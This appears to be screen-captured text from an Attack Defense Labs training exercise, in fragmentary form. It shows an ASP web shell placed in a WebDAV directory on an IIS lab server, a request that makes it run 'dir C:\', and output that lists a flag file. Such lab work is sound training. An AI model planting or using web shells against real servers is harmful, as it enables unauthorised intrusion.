 https://attackdefense.com/challe
Attack Defense Labs
wait.attackdefensecloudlabs.com/overlay/6887f0568f5f826d9a676fd3949febbc11070c8aff8d74167c0e75c35cbc6f00
Mozilla Firefox
10.5.26.138/webdav/web
10.5.26.138/webdav/webshell.asp?cmd=dir+C%3A\
140%
type C:\
Run
\\DOTNETGOAT\bob10.5.26.138
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.5.26.138 Volume in drive C has no label.
Volume Serial Number is 9E32-0E96
Directory of C:\
11/14/2018  06:56 AM
EFI
01/02/2021  01:01 PM                32 flag.txt
10/27/2020  06:45 AM
inetpub
/root/Desktop/target
LXTerminal
Mozilla Firefox
1 2 3 4 17:34